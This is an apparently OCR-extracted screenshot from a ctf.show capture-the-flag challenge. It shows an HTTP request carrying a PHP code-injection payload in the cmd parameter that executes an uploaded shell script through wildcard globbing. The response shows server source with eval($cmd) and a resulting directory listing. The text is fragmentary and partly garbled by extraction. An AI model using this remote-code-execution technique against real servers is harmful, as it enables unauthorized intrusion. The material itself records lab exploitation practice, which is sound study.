 1 POST /?cmd=?><?=`.+/??p/p?p??????`?> HTTP/1.1
2 Host: d206f1ca-217e-4a49-b5d7-2091be4da257.challenge.ctf.show
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: multipart/form-data; boundary=this_is_boundary
17 Content-Length: 161
18
19 --this_is_boundary
20 Content-Disposition: form-data; name="fileUpload"; filename="
1.txt"
21 Content-Type: text/plain
22
23 #!/bin/sh
24
25 ls ../../
26 --this_is_boundary--
</span>
<span style="color: #DD0000">
"serror"
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$cmd
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
<br />
&lt;/body&gt;<br />
&lt;/html&gt;<br />
<br />
</span>
29 </code>
cache
30 empty
31 lib
32 local
33 lock
34 log
35 opt
36 run
37 spool
38 tmp
39 www
40
Reque
Reque
Reque
Reque
Respor